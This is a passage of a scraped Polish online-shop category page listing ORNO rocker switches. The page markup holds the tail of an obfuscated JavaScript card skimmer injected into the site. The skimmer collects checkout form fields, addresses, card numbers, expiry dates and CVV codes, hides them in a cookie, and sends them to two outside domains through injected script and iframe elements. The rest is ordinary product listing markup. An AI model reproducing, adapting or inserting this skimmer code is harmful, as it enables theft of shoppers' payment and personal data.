_0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="top"><input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" /><script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/elektroglob.pl\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/elektroglob.pl\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/elektroglob.pl\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elektroglob.pl\/page_cache\/block\/render\/id\/15310\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_15310"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/ladowarki-latarki-budziki-pozostale\/pozostale"},"versionCookieName":"private_content_version"}        }
    }
</script>
<!--Google Tag Manager: dataLayer - Added by Mageplaza-->
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elektroglob.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="content"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <!-- ko if: message.text == '' -->
        <div style="display: none;" data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
        <!-- /ko -->
        <div data-bind="if: message.text.length > 0">
            <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
                <div data-bind="html: message.text"></div>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }

</script>
</div><div class="category-view">
<div class="collection-header category-description" data-id="15310" data-url-key="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale">
    <h1>
        łączniki kołyskowe    </h1>
    </div>

</div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":10,"url":"https:\/\/elektroglob.pl\/ladowarki-latarki-budziki-pozostale\/pozostale","formKey":"OB6jxrKq6BT8ZFxf","post":false}}'>

                                    <div class="modes">
            <strong class="modes-label" id="modes-label">Zobacz jako</strong>
                        <strong title="Lista"
                class="modes-mode active mode-list"
                data-value="list">
                <span>Lista</span>
            </strong>
                                    <a class="modes-mode mode-grid"
               title="Siatka"
               href="#"
               data-role="mode-switcher"
               data-value="grid"
               id="mode-grid"
               aria-labelledby="modes-label mode-grid">
                <span>Siatka</span>
            </a>
                        </div>
                    
        
        
        <div class="category_searcher">
    <input type="text" class="category-searcher-input" name="category-filter" placeholder="Wyszukaj w tej kategorii...">
    <input type="hidden" value="https://elektroglob.pl/" class="baseUrl"/>
</div>
                                    <div class="toolbar-sorter sorter">
    <select id="sorter_fix">
                    <option value="position&product_list_dir=asc"
                                    selected="selected"
                                >
                Sortuj według: Pozycja rosnąco            </option>

            <option value="position&product_list_dir=desc"
                                >
                    Sortuj według: Pozycja malejąco            </option>
                    <option value="name&product_list_dir=asc"
                                >
                Sortuj według: Nazwa produktu rosnąco            </option>

            <option value="name&product_list_dir=desc"
                                >
                    Sortuj według: Nazwa produktu malejąco            </option>
                    <option value="price&product_list_dir=asc"
                                >
                Sortuj według: Cena rosnąco            </option>

            <option value="price&product_list_dir=desc"
                                >
                    Sortuj według: Cena malejąco            </option>
            </select>
    <button id="filter-btn">Filtry/Kategorie</button>
</div>
                    
                    <p class="toolbar-amount" id="toolbar-amount">
            Produkty <span class="toolbar-number">6</span>    </p>
        
    </div>

    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script>
                <div class="products wrapper list products-list">
            <ol class="products list items product-items">
                                                                                            <li class="item product product-item" data-list-product-id="14010">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-czerwony-w-bialej-obudowie-or-ae-13179-r-w-233-059-627" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/5/45411_OR_AE_13179_R_W.jpg"
                                    alt="Łącznik kołyskowy podświetlany czerwony w białej obudowie OR-AE-13179/R/W"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-czerwony-w-bialej-obudowie-or-ae-13179-r-w-233-059-627">
                                        Łącznik kołyskowy podświetlany czerwony w białej obudowie OR-AE-13179/R/W                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        233-059-627                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5908254827532                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        ORNO                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        OR-AE-13179/R/W                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="14010">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="14010"> 5,06 zł</p>
                                                                                                        <p class="price-excluding-tax">4,11 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="14010">-</button>
                                                            <input type="number" name="qty" id="qty-14010"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="14010">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/14010/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="13592">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-zielony-w-czarnej-obudowie-or-ae-13179-g-b-233-059-625" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/5/45756_OR_AE_13179GB.jpg"
                                    alt="Łącznik kołyskowy podświetlany zielony w czarnej obudowie OR-AE-13179/G/B"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-zielony-w-czarnej-obudowie-or-ae-13179-g-b-233-059-625">
                                        Łącznik kołyskowy podświetlany zielony w czarnej obudowie OR-AE-13179/G/B                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        233-059-625                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5908254827563                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        ORNO                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        OR-AE-13179/G/B                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="13592">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
                                                Dostępność:
                                            </p>
                                            <p class="attribute_value">

                                            </p>
                                        </div>
                                        <div class="attribute_wrapper delivery-time">
                                            <p class="attribute_key">
                                                Czas realizacji:
                                            </p>
                                            <p class="attribute_value">
                                            </p>
                                        </div>
                                    </div>
                                    <div class="product details product-item-details">
                                                                                    <div class="cena-promo">
                                                                                                <div class="price-wrapper">
                                                                                                            <p class="newProductPrice price-level" data-price-level-id="13592"> 5,06 zł</p>
                                                                                                        <p class="price-excluding-tax">4,11 zł netto</p>
                                                </div>
                                                                                                                                                        <div class="btn list_add_to_cart_button add-to-cart">
                                                        <div class="quantity-handler">
                                                            <button class="qty-minus" type="button" data-id="13592">-</button>
                                                            <input type="number" name="qty" id="qty-13592"
                                                                value="1" title="Ilość"
                                                                class="input-text qty qty-list-input" />
                                                            <button class="qty-plus" type="button" data-id="13592">+</button>
                                                        </div>
                                                        <input name="form_key" type="hidden" value="OB6jxrKq6BT8ZFxf" />                                                        <button title="Product Tile Add to Cart" class="tocart_tile"
                                                            data-url="https://elektroglob.pl/checkout/cart/add/uenc/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9sYWRvd2Fya2ktbGF0YXJraS1idWR6aWtpLXBvem9zdGFsZS9wb3pvc3RhbGU%2C/product/13592/">
                                                            <span>Dodaj do koszyka</span>
                                                        </button>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                    </li>
                                                                            <li class="item product product-item" data-list-product-id="13591">
                        <div class="product-item-info" data-container="product-list">

                                                                                    <div class="product-circles-wrapper">
                                                            </div>
                            <a href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-czerwony-w-czarnej-obudowie-or-ae-13179-r-b-233-059-624" class="product photo product-item-photo" tabindex="-1">
                                <img
                                    class="product-image-photo"
                                    src="https://elektroglob.pl/t/unsafe/fit-in/320x320/center/middle/smart/filters:upscale():fill(white)/media/catalog/product//4/5/45764_OR_AE_13179RB.jpg"
                                    alt="Łącznik kołyskowy podświetlany czerwony w czarnej obudowie OR-AE-13179/R/B"
                                >
                            </a>
                            <div class="product-item-content">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://elektroglob.pl/lacznik-kolyskowy-podswietlany-czerwony-w-czarnej-obudowie-or-ae-13179-r-b-233-059-624">
                                        Łącznik kołyskowy podświetlany czerwony w czarnej obudowie OR-AE-13179/R/B                                    </a>
                                </strong>
                                <div class="list_element_attributes_wrapper">
                                    <div class="list_element_attributes">
                                                                                                                                    <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks:
                                                    </p>
                                                    <p class="attribute_value">
                                                        233-059-624                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        EAN:
                                                    </p>
                                                    <p class="attribute_value">
                                                        5908254827549                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Nazwa Producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        ORNO                                                    </p>
                                                </div>
                                                                                            <div class="attribute_wrapper">
                                                    <p class="attribute_key">
                                                        Indeks producenta:
                                                    </p>
                                                    <p class="attribute_value">
                                                        OR-AE-13179/R/B                                                    </p>
                                                </div>
                                                                                                                        </div>
                                    <div class="list_element_attributes list_element_stock" data-stock-product-id="13591">
                                        <div class="attribute_wrapper stock">
                                            <p class="attribute_key">
